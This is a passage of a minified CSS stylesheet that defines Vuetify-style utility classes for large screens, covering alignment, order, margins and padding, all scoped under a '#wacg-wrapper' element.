.align-lg-start{align-items:flex-start!important}#wacg-wrapper .v-application .align-lg-end{align-items:flex-end!important}#wacg-wrapper .v-application .align-lg-center{align-items:center!important}#wacg-wrapper .v-application .align-lg-baseline{align-items:baseline!important}#wacg-wrapper .v-application .align-lg-stretch{align-items:stretch!important}#wacg-wrapper .v-application .align-content-lg-start{align-content:flex-start!important}#wacg-wrapper .v-application .align-content-lg-end{align-content:flex-end!important}#wacg-wrapper .v-application .align-content-lg-center{align-content:center!important}#wacg-wrapper .v-application .align-content-lg-space-between{align-content:space-between!important}#wacg-wrapper .v-application .align-content-lg-space-around{align-content:space-around!important}#wacg-wrapper .v-application .align-content-lg-stretch{align-content:stretch!important}#wacg-wrapper .v-application .align-self-lg-auto{align-self:auto!important}#wacg-wrapper .v-application .align-self-lg-start{align-self:flex-start!important}#wacg-wrapper .v-application .align-self-lg-end{align-self:flex-end!important}#wacg-wrapper .v-application .align-self-lg-center{align-self:center!important}#wacg-wrapper .v-application .align-self-lg-baseline{align-self:baseline!important}#wacg-wrapper .v-application .align-self-lg-stretch{align-self:stretch!important}#wacg-wrapper .v-application .order-lg-first{order:-1!important}#wacg-wrapper .v-application .order-lg-0{order:0!important}#wacg-wrapper .v-application .order-lg-1{order:1!important}#wacg-wrapper .v-application .order-lg-2{order:2!important}#wacg-wrapper .v-application .order-lg-3{order:3!important}#wacg-wrapper .v-application .order-lg-4{order:4!important}#wacg-wrapper .v-application .order-lg-5{order:5!important}#wacg-wrapper .v-application .order-lg-6{order:6!important}#wacg-wrapper .v-application .order-lg-7{order:7!important}#wacg-wrapper .v-application .order-lg-8{order:8!important}#wacg-wrapper .v-application .order-lg-9{order:9!important}#wacg-wrapper .v-application .order-lg-10{order:10!important}#wacg-wrapper .v-application .order-lg-11{order:11!important}#wacg-wrapper .v-application .order-lg-12{order:12!important}#wacg-wrapper .v-application .order-lg-last{order:13!important}#wacg-wrapper .v-application .ma-lg-0{margin:0!important}#wacg-wrapper .v-application .ma-lg-1{margin:4px!important}#wacg-wrapper .v-application .ma-lg-2{margin:8px!important}#wacg-wrapper .v-application .ma-lg-3{margin:12px!important}#wacg-wrapper .v-application .ma-lg-4{margin:16px!important}#wacg-wrapper .v-application .ma-lg-5{margin:20px!important}#wacg-wrapper .v-application .ma-lg-6{margin:24px!important}#wacg-wrapper .v-application .ma-lg-7{margin:28px!important}#wacg-wrapper .v-application .ma-lg-8{margin:32px!important}#wacg-wrapper .v-application .ma-lg-9{margin:36px!important}#wacg-wrapper .v-application .ma-lg-10{margin:40px!important}#wacg-wrapper .v-application .ma-lg-11{margin:44px!important}#wacg-wrapper .v-application .ma-lg-12{margin:48px!important}#wacg-wrapper .v-application .ma-lg-auto{margin:auto!important}#wacg-wrapper .v-application .mx-lg-0{margin-right:0!important;margin-left:0!important}#wacg-wrapper .v-application .mx-lg-1{margin-right:4px!important;margin-left:4px!important}#wacg-wrapper .v-application .mx-lg-2{margin-right:8px!important;margin-left:8px!important}#wacg-wrapper .v-application .mx-lg-3{margin-right:12px!important;margin-left:12px!important}#wacg-wrapper .v-application .mx-lg-4{margin-right:16px!important;margin-left:16px!important}#wacg-wrapper .v-application .mx-lg-5{margin-right:20px!important;margin-left:20px!important}#wacg-wrapper .v-application .mx-lg-6{margin-right:24px!important;margin-left:24px!important}#wacg-wrapper .v-application .mx-lg-7{margin-right:28px!important;margin-left:28px!important}#wacg-wrapper .v-application .mx-lg-8{margin-right:32px!important;margin-left:32px!important}#wacg-wrapper .v-application .mx-lg-9{margin-right:36px!important;margin-left:36px!important}#wacg-wrapper .v-application .mx-lg-10{margin-right:40px!important;margin-left:40px!important}#wacg-wrapper .v-application .mx-lg-11{margin-right:44px!important;margin-left:44px!important}#wacg-wrapper .v-application .mx-lg-12{margin-right:48px!important;margin-left:48px!important}#wacg-wrapper .v-application .mx-lg-auto{margin-right:auto!important;margin-left:auto!important}#wacg-wrapper .v-application .my-lg-0{margin-top:0!important;margin-bottom:0!important}#wacg-wrapper .v-application .my-lg-1{margin-top:4px!important;margin-bottom:4px!important}#wacg-wrapper .v-application .my-lg-2{margin-top:8px!important;margin-bottom:8px!important}#wacg-wrapper .v-application .my-lg-3{margin-top:12px!important;margin-bottom:12px!important}#wacg-wrapper .v-application .my-lg-4{margin-top:16px!important;margin-bottom:16px!important}#wacg-wrapper .v-application .my-lg-5{margin-top:20px!important;margin-bottom:20px!important}#wacg-wrapper .v-application .my-lg-6{margin-top:24px!important;margin-bottom:24px!important}#wacg-wrapper .v-application .my-lg-7{margin-top:28px!important;margin-bottom:28px!important}#wacg-wrapper .v-application .my-lg-8{margin-top:32px!important;margin-bottom:32px!important}#wacg-wrapper .v-application .my-lg-9{margin-top:36px!important;margin-bottom:36px!important}#wacg-wrapper .v-application .my-lg-10{margin-top:40px!important;margin-bottom:40px!important}#wacg-wrapper .v-application .my-lg-11{margin-top:44px!important;margin-bottom:44px!important}#wacg-wrapper .v-application .my-lg-12{margin-top:48px!important;margin-bottom:48px!important}#wacg-wrapper .v-application .my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}#wacg-wrapper .v-application .mt-lg-0{margin-top:0!important}#wacg-wrapper .v-application .mt-lg-1{margin-top:4px!important}#wacg-wrapper .v-application .mt-lg-2{margin-top:8px!important}#wacg-wrapper .v-application .mt-lg-3{margin-top:12px!important}#wacg-wrapper .v-application .mt-lg-4{margin-top:16px!important}#wacg-wrapper .v-application .mt-lg-5{margin-top:20px!important}#wacg-wrapper .v-application .mt-lg-6{margin-top:24px!important}#wacg-wrapper .v-application .mt-lg-7{margin-top:28px!important}#wacg-wrapper .v-application .mt-lg-8{margin-top:32px!important}#wacg-wrapper .v-application .mt-lg-9{margin-top:36px!important}#wacg-wrapper .v-application .mt-lg-10{margin-top:40px!important}#wacg-wrapper .v-application .mt-lg-11{margin-top:44px!important}#wacg-wrapper .v-application .mt-lg-12{margin-top:48px!important}#wacg-wrapper .v-application .mt-lg-auto{margin-top:auto!important}#wacg-wrapper .v-application .mr-lg-0{margin-right:0!important}#wacg-wrapper .v-application .mr-lg-1{margin-right:4px!important}#wacg-wrapper .v-application .mr-lg-2{margin-right:8px!important}#wacg-wrapper .v-application .mr-lg-3{margin-right:12px!important}#wacg-wrapper .v-application .mr-lg-4{margin-right:16px!important}#wacg-wrapper .v-application .mr-lg-5{margin-right:20px!important}#wacg-wrapper .v-application .mr-lg-6{margin-right:24px!important}#wacg-wrapper .v-application .mr-lg-7{margin-right:28px!important}#wacg-wrapper .v-application .mr-lg-8{margin-right:32px!important}#wacg-wrapper .v-application .mr-lg-9{margin-right:36px!important}#wacg-wrapper .v-application .mr-lg-10{margin-right:40px!important}#wacg-wrapper .v-application .mr-lg-11{margin-right:44px!important}#wacg-wrapper .v-application .mr-lg-12{margin-right:48px!important}#wacg-wrapper .v-application .mr-lg-auto{margin-right:auto!important}#wacg-wrapper .v-application .mb-lg-0{margin-bottom:0!important}#wacg-wrapper .v-application .mb-lg-1{margin-bottom:4px!important}#wacg-wrapper .v-application .mb-lg-2{margin-bottom:8px!important}#wacg-wrapper .v-application .mb-lg-3{margin-bottom:12px!important}#wacg-wrapper .v-application .mb-lg-4{margin-bottom:16px!important}#wacg-wrapper .v-application .mb-lg-5{margin-bottom:20px!important}#wacg-wrapper .v-application .mb-lg-6{margin-bottom:24px!important}#wacg-wrapper .v-application .mb-lg-7{margin-bottom:28px!important}#wacg-wrapper .v-application .mb-lg-8{margin-bottom:32px!important}#wacg-wrapper .v-application .mb-lg-9{margin-bottom:36px!important}#wacg-wrapper .v-application .mb-lg-10{margin-bottom:40px!important}#wacg-wrapper .v-application .mb-lg-11{margin-bottom:44px!important}#wacg-wrapper .v-application .mb-lg-12{margin-bottom:48px!important}#wacg-wrapper .v-application .mb-lg-auto{margin-bottom:auto!important}#wacg-wrapper .v-application .ml-lg-0{margin-left:0!important}#wacg-wrapper .v-application .ml-lg-1{margin-left:4px!important}#wacg-wrapper .v-application .ml-lg-2{margin-left:8px!important}#wacg-wrapper .v-application .ml-lg-3{margin-left:12px!important}#wacg-wrapper .v-application .ml-lg-4{margin-left:16px!important}#wacg-wrapper .v-application .ml-lg-5{margin-left:20px!important}#wacg-wrapper .v-application .ml-lg-6{margin-left:24px!important}#wacg-wrapper .v-application .ml-lg-7{margin-left:28px!important}#wacg-wrapper .v-application .ml-lg-8{margin-left:32px!important}#wacg-wrapper .v-application .ml-lg-9{margin-left:36px!important}#wacg-wrapper .v-application .ml-lg-10{margin-left:40px!important}#wacg-wrapper .v-application .ml-lg-11{margin-left:44px!important}#wacg-wrapper .v-application .ml-lg-12{margin-left:48px!important}#wacg-wrapper .v-application .ml-lg-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-ltr .ms-lg-0{margin-left:0!important}#wacg-wrapper .v-application--is-rtl .ms-lg-0{margin-right:0!important}#wacg-wrapper .v-application--is-ltr .ms-lg-1{margin-left:4px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-1{margin-right:4px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-2{margin-left:8px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-2{margin-right:8px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-3{margin-left:12px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-3{margin-right:12px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-4{margin-left:16px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-4{margin-right:16px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-5{margin-left:20px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-5{margin-right:20px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-6{margin-left:24px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-6{margin-right:24px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-7{margin-left:28px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-7{margin-right:28px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-8{margin-left:32px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-8{margin-right:32px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-9{margin-left:36px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-9{margin-right:36px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-10{margin-left:40px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-10{margin-right:40px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-11{margin-left:44px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-11{margin-right:44px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-12{margin-left:48px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-12{margin-right:48px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-rtl .ms-lg-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-ltr .me-lg-0{margin-right:0!important}#wacg-wrapper .v-application--is-rtl .me-lg-0{margin-left:0!important}#wacg-wrapper .v-application--is-ltr .me-lg-1{margin-right:4px!important}#wacg-wrapper .v-application--is-rtl .me-lg-1{margin-left:4px!important}#wacg-wrapper .v-application--is-ltr .me-lg-2{margin-right:8px!important}#wacg-wrapper .v-application--is-rtl .me-lg-2{margin-left:8px!important}#wacg-wrapper .v-application--is-ltr .me-lg-3{margin-right:12px!important}#wacg-wrapper .v-application--is-rtl .me-lg-3{margin-left:12px!important}#wacg-wrapper .v-application--is-ltr .me-lg-4{margin-right:16px!important}#wacg-wrapper .v-application--is-rtl .me-lg-4{margin-left:16px!important}#wacg-wrapper .v-application--is-ltr .me-lg-5{margin-right:20px!important}#wacg-wrapper .v-application--is-rtl .me-lg-5{margin-left:20px!important}#wacg-wrapper .v-application--is-ltr .me-lg-6{margin-right:24px!important}#wacg-wrapper .v-application--is-rtl .me-lg-6{margin-left:24px!important}#wacg-wrapper .v-application--is-ltr .me-lg-7{margin-right:28px!important}#wacg-wrapper .v-application--is-rtl .me-lg-7{margin-left:28px!important}#wacg-wrapper .v-application--is-ltr .me-lg-8{margin-right:32px!important}#wacg-wrapper .v-application--is-rtl .me-lg-8{margin-left:32px!important}#wacg-wrapper .v-application--is-ltr .me-lg-9{margin-right:36px!important}#wacg-wrapper .v-application--is-rtl .me-lg-9{margin-left:36px!important}#wacg-wrapper .v-application--is-ltr .me-lg-10{margin-right:40px!important}#wacg-wrapper .v-application--is-rtl .me-lg-10{margin-left:40px!important}#wacg-wrapper .v-application--is-ltr .me-lg-11{margin-right:44px!important}#wacg-wrapper .v-application--is-rtl .me-lg-11{margin-left:44px!important}#wacg-wrapper .v-application--is-ltr .me-lg-12{margin-right:48px!important}#wacg-wrapper .v-application--is-rtl .me-lg-12{margin-left:48px!important}#wacg-wrapper .v-application--is-ltr .me-lg-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-rtl .me-lg-auto{margin-left:auto!important}#wacg-wrapper .v-application .ma-lg-n1{margin:-4px!important}#wacg-wrapper .v-application .ma-lg-n2{margin:-8px!important}#wacg-wrapper .v-application .ma-lg-n3{margin:-12px!important}#wacg-wrapper .v-application .ma-lg-n4{margin:-16px!important}#wacg-wrapper .v-application .ma-lg-n5{margin:-20px!important}#wacg-wrapper .v-application .ma-lg-n6{margin:-24px!important}#wacg-wrapper .v-application .ma-lg-n7{margin:-28px!important}#wacg-wrapper .v-application .ma-lg-n8{margin:-32px!important}#wacg-wrapper .v-application .ma-lg-n9{margin:-36px!important}#wacg-wrapper .v-application .ma-lg-n10{margin:-40px!important}#wacg-wrapper .v-application .ma-lg-n11{margin:-44px!important}#wacg-wrapper .v-application .ma-lg-n12{margin:-48px!important}#wacg-wrapper .v-application .mx-lg-n1{margin-right:-4px!important;margin-left:-4px!important}#wacg-wrapper .v-application .mx-lg-n2{margin-right:-8px!important;margin-left:-8px!important}#wacg-wrapper .v-application .mx-lg-n3{margin-right:-12px!important;margin-left:-12px!important}#wacg-wrapper .v-application .mx-lg-n4{margin-right:-16px!important;margin-left:-16px!important}#wacg-wrapper .v-application .mx-lg-n5{margin-right:-20px!important;margin-left:-20px!important}#wacg-wrapper .v-application .mx-lg-n6{margin-right:-24px!important;margin-left:-24px!important}#wacg-wrapper .v-application .mx-lg-n7{margin-right:-28px!important;margin-left:-28px!important}#wacg-wrapper .v-application .mx-lg-n8{margin-right:-32px!important;margin-left:-32px!important}#wacg-wrapper .v-application .mx-lg-n9{margin-right:-36px!important;margin-left:-36px!important}#wacg-wrapper .v-application .mx-lg-n10{margin-right:-40px!important;margin-left:-40px!important}#wacg-wrapper .v-application .mx-lg-n11{margin-right:-44px!important;margin-left:-44px!important}#wacg-wrapper .v-application .mx-lg-n12{margin-right:-48px!important;margin-left:-48px!important}#wacg-wrapper .v-application .my-lg-n1{margin-top:-4px!important;margin-bottom:-4px!important}#wacg-wrapper .v-application .my-lg-n2{margin-top:-8px!important;margin-bottom:-8px!important}#wacg-wrapper .v-application .my-lg-n3{margin-top:-12px!important;margin-bottom:-12px!important}#wacg-wrapper .v-application .my-lg-n4{margin-top:-16px!important;margin-bottom:-16px!important}#wacg-wrapper .v-application .my-lg-n5{margin-top:-20px!important;margin-bottom:-20px!important}#wacg-wrapper .v-application .my-lg-n6{margin-top:-24px!important;margin-bottom:-24px!important}#wacg-wrapper .v-application .my-lg-n7{margin-top:-28px!important;margin-bottom:-28px!important}#wacg-wrapper .v-application .my-lg-n8{margin-top:-32px!important;margin-bottom:-32px!important}#wacg-wrapper .v-application .my-lg-n9{margin-top:-36px!important;margin-bottom:-36px!important}#wacg-wrapper .v-application .my-lg-n10{margin-top:-40px!important;margin-bottom:-40px!important}#wacg-wrapper .v-application .my-lg-n11{margin-top:-44px!important;margin-bottom:-44px!important}#wacg-wrapper .v-application .my-lg-n12{margin-top:-48px!important;margin-bottom:-48px!important}#wacg-wrapper .v-application .mt-lg-n1{margin-top:-4px!important}#wacg-wrapper .v-application .mt-lg-n2{margin-top:-8px!important}#wacg-wrapper .v-application .mt-lg-n3{margin-top:-12px!important}#wacg-wrapper .v-application .mt-lg-n4{margin-top:-16px!important}#wacg-wrapper .v-application .mt-lg-n5{margin-top:-20px!important}#wacg-wrapper .v-application .mt-lg-n6{margin-top:-24px!important}#wacg-wrapper .v-application .mt-lg-n7{margin-top:-28px!important}#wacg-wrapper .v-application .mt-lg-n8{margin-top:-32px!important}#wacg-wrapper .v-application .mt-lg-n9{margin-top:-36px!important}#wacg-wrapper .v-application .mt-lg-n10{margin-top:-40px!important}#wacg-wrapper .v-application .mt-lg-n11{margin-top:-44px!important}#wacg-wrapper .v-application .mt-lg-n12{margin-top:-48px!important}#wacg-wrapper .v-application .mr-lg-n1{margin-right:-4px!important}#wacg-wrapper .v-application .mr-lg-n2{margin-right:-8px!important}#wacg-wrapper .v-application .mr-lg-n3{margin-right:-12px!important}#wacg-wrapper .v-application .mr-lg-n4{margin-right:-16px!important}#wacg-wrapper .v-application .mr-lg-n5{margin-right:-20px!important}#wacg-wrapper .v-application .mr-lg-n6{margin-right:-24px!important}#wacg-wrapper .v-application .mr-lg-n7{margin-right:-28px!important}#wacg-wrapper .v-application .mr-lg-n8{margin-right:-32px!important}#wacg-wrapper .v-application .mr-lg-n9{margin-right:-36px!important}#wacg-wrapper .v-application .mr-lg-n10{margin-right:-40px!important}#wacg-wrapper .v-application .mr-lg-n11{margin-right:-44px!important}#wacg-wrapper .v-application .mr-lg-n12{margin-right:-48px!important}#wacg-wrapper .v-application .mb-lg-n1{margin-bottom:-4px!important}#wacg-wrapper .v-application .mb-lg-n2{margin-bottom:-8px!important}#wacg-wrapper .v-application .mb-lg-n3{margin-bottom:-12px!important}#wacg-wrapper .v-application .mb-lg-n4{margin-bottom:-16px!important}#wacg-wrapper .v-application .mb-lg-n5{margin-bottom:-20px!important}#wacg-wrapper .v-application .mb-lg-n6{margin-bottom:-24px!important}#wacg-wrapper .v-application .mb-lg-n7{margin-bottom:-28px!important}#wacg-wrapper .v-application .mb-lg-n8{margin-bottom:-32px!important}#wacg-wrapper .v-application .mb-lg-n9{margin-bottom:-36px!important}#wacg-wrapper .v-application .mb-lg-n10{margin-bottom:-40px!important}#wacg-wrapper .v-application .mb-lg-n11{margin-bottom:-44px!important}#wacg-wrapper .v-application .mb-lg-n12{margin-bottom:-48px!important}#wacg-wrapper .v-application .ml-lg-n1{margin-left:-4px!important}#wacg-wrapper .v-application .ml-lg-n2{margin-left:-8px!important}#wacg-wrapper .v-application .ml-lg-n3{margin-left:-12px!important}#wacg-wrapper .v-application .ml-lg-n4{margin-left:-16px!important}#wacg-wrapper .v-application .ml-lg-n5{margin-left:-20px!important}#wacg-wrapper .v-application .ml-lg-n6{margin-left:-24px!important}#wacg-wrapper .v-application .ml-lg-n7{margin-left:-28px!important}#wacg-wrapper .v-application .ml-lg-n8{margin-left:-32px!important}#wacg-wrapper .v-application .ml-lg-n9{margin-left:-36px!important}#wacg-wrapper .v-application .ml-lg-n10{margin-left:-40px!important}#wacg-wrapper .v-application .ml-lg-n11{margin-left:-44px!important}#wacg-wrapper .v-application .ml-lg-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-ltr .ms-lg-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-rtl .ms-lg-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-ltr .me-lg-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-rtl .me-lg-n12{margin-left:-48px!important}#wacg-wrapper .v-application .pa-lg-0{padding:0!important}#wacg-wrapper .v-application .pa-lg-1{padding:4px!important}#wacg-wrapper .v-application .pa-lg-2{padding:8px!important}#wacg-wrapper .v-application .pa-lg-3{padding:12px!important}#wacg-wrapper .v-application .pa-lg-4{padding:16px!important}#wacg-wrapper .v-application .pa-lg-5{padding:20px!important}#wacg-wrapper .v-application .pa-lg-6{padding:24px!important}#wacg-wrapper .v-application .pa-lg-7{padding:28px!important}#wacg-wrapper .v-application .pa-lg-8{padding:32px!important}#wacg-wrapper .v-application .pa-lg-9{padding:36px!important}#wacg-wrapper .v-application .pa-lg-10{padding:40px!important}#wacg-wrapper .v-application .pa-lg-11{padding:44px!important}#wacg-wrapper .v-application .pa-lg-12{padding:48px!important}#wacg-wrapper .v-application .px-lg-0{padding-right:0!important;padding-left:0!important}#wacg-wrapper .v-application .px-lg-1{padding-right:4px!important;padding-left:4px!important}#wacg-wrapper .v-application .px-lg-2{padding-right:8px!important;padding-left:8px!important}#wacg-wrapper .v-application .px-lg-3{padding-right:12px!important;padding-left:12px!important}#wacg-wrapper .v-application .px-lg-4{padding-right:16px!important;padding-left:16px!important}#wacg-wrapper .v-application .px-lg-5{padding-right:20px!important;padding-left:20px!important}#wacg-wrapper .v-application .px-lg-6{padding-right:24px!important;padding-left:24px!important}#wacg-wrapper .v-application .px-lg-7{padding-right:28px!important;padding-left:28px!important}#wacg-wrapper .v-application .px-lg-8{padding-right:32px!important;padding-left:32px!important}#wacg-wrapper .v-application .px-lg-9{padding-right:36px!important;padding-left:36px!important}#wacg-wrapper .v-application .px-lg-10{padding-right:40px!important;padding-left:40px!important}#wacg-wrapper .v-application .px-lg-11{padding-right:44px!important;padding-left:44px!important}#wacg-wrapper .v-application .px-lg-12{padding-right:48px!important;padding-left:48px!important}#wacg-wrapper .v-application .py-lg-0{padding-top:0!important;padding-bottom:0!important}#wacg-wrapper .v-application .py-lg-1{padding-top:4px!important;padding-bottom:4px!important}#wacg-wrapper .v-application .py-lg-2{padding-top:8px!important;padding-bottom:8px!important}#wacg-wrapper .v-application .py-lg-3{padding-top:12px!important;padding-bottom:12px!important}#wacg-wrapper .v-application .py-lg-4{padding-top:16px!important;padding-bottom:16px!important}#wacg-wrapper .v-application .py-lg-5{padding-top:20px!important;padding-bottom:20px!important}#wacg-wrapper .v-application .py-lg-6{padding-top:24px!important;padding-bottom:24px!important}#wacg-wrapper .v-application .py-lg-7{padding-top:28px!important;padding-bottom:28px!important}#wacg-wrapper .v-application .py-lg-8{padding-top:32px!important;padding-bottom:32px!important}#wacg-wrapper .v-application .py-lg-9{padding-top:36px!important;padding-bottom:36px!important}#wacg-wrapper .v-application .py-lg-10{padding-top:40px!important;padding-bottom:40px!important}#wacg-wrapper .v-application .py-lg-11{padding-top:44px!important;padding-bottom:44px!important}#wacg-wrapper .v-application .py-lg-12{padding-top:48px!important;padding-bottom:48px!important}#wacg-wrapper .v-application .pt-lg-0{padding-top:0!important}#wacg-wrapper .v-application .pt-lg-1{padding-top:4px!important}#wacg-wrapper .v-application .pt-lg-2{padding-top:8px!important}#wacg-wrapper .v-application .pt-lg-3{padding-top:12px!important}#wacg-wrapper .v-application .pt-lg-4{padding-top:16px!important}#wacg-wrapper .v-application .pt-lg-5{padding-top:20px!important}#wacg-wrapper .v-application .pt-lg-6{padding-top:24px!important}#wacg-wrapper .v-application .pt-lg-7{padding-top:28px!important}#wacg-wrapper .v-application .pt-lg-8{padding-top:32px!important}#wacg-wrapper .v-application .pt-lg-9{padding-top:36px!important}#wacg-wrapper .v-application .pt-lg-10{padding-top:40px!important}#wacg-wrapper .v-application .pt-lg-11{padding-top:44px!important}#wacg-wrapper .v-application .pt-lg-12{padding-top:48px!important}#wacg-wrapper .v-application .pr-lg-0{padding-right:0!important}#wacg-wrapper .v-application .pr-lg-1{padding-right:4px!important}#wacg-wrapper .v-application .pr-lg-2{padding-right:8px!important}#wacg-wrapper .v-application .pr-lg-3{padding-right:12px!important}#wacg-wrapper .v-application .pr-lg-4{padding-right:16px!important}#wacg-wrapper .v-application .pr-lg-5{padding-right:20px!important}#wacg-wrapper .v-application .pr-lg-6{padding-right:24px!important}#wacg-wrapper .v-application .pr-lg-7{padding-right:28px!important}#wacg-wrapper .v-application .pr-lg-8{padding-right:32px!important}#wacg-wrapper .v-application .pr-lg-9{padding-right:36px!important}#wacg-wrapper .v-application .pr-lg-10{padding-right:40px!important}#wacg-wrapper .v-application .pr-lg-11{padding-right:44px!important}#wacg-wrapper .v-application .pr-lg-12{padding-right:48px!important}#wacg-wrapper .v-application .pb-lg-0{padding-bottom:0!important}#wacg-wrapper .v-application .pb-lg-1{padding-bottom:4px!important}#wacg-wrapper .v-application .pb-lg-2{padding-bottom:8px!important}#wacg-wrapper .v-application .pb-lg-3{padding-bottom:12px!important}#wacg-wrapper .v-application .pb-lg-4{padding-bottom:16px!important}#wacg-wrapper .v-application .pb-lg-5{padding-bottom:20px!important}#wacg-wrapper .v-application .pb-lg-6{padding-bottom:24px!important}#wacg-wrapper .v-application .pb-lg-7{padding-bottom:28px!important}#wacg-wrapper .v-application .pb-lg-8{padding-bottom:32px!important}#wacg-wrapper .v-application .pb-lg-9{padding-bottom:36px!important}#wacg-wrapper .v-application .pb-lg-10{padding-bottom:40px!important}#wacg-wrapper .v-application .pb-lg-11{padding-bottom:44px!important}#wacg-wrapper .v-application .pb-lg-12{padding-bottom:48px!important}#wacg-wrapper .v-application .pl-lg-0{padding-left:0!important}#wacg-wrapper .v-application .pl-lg-1{padding-left:4px!important}#wacg-wrapper .v-application .pl-lg-2{padding-left:8px!important}#wacg-wrapper .v-application .pl-lg-3{padding-left:12px!important}#wacg-wrapper .v-application .pl-lg-4{padding-left:16px!important}#wacg-wrapper .v-application .pl-lg-5{padding-left:20px!important}#wacg-wrapper .v-application .pl-lg-6{padding-left:24px!important}#wacg-wrapper .v-application .pl-lg-7{padding-left:28px!important}#wacg-wrapper .v-application .pl-lg-8{padding-left:32px!important}#wacg-wrapper .v-application .pl-lg-9{padding-left:36px!important}#wacg-wrapper .v-application .pl-lg-10{padding-left:40px!important}#wacg-wrapper .v-application .pl-lg-11{padding-left:44px!important}#wacg-wrapper .v-application .pl-lg-12{padding-left:48px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-0{padding-left:0!important}#wacg-wrapper .v-application--is-rtl .ps-lg-0{padding-right:0!important}#wacg-wrapper .v-application--is-ltr .ps-lg-1{padding-left:4px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-1{padding-right:4px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-2{padding-left:8px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-2{padding-right:8px!important}#wacg-wrapper .v-application--is-ltr .ps-lg-3{padding-left:12px!important}#wacg-wrapper .v-application--is-rtl .ps-lg-3{padding-right:12px!important}#wacg-wrapper .v-application--is-ltr 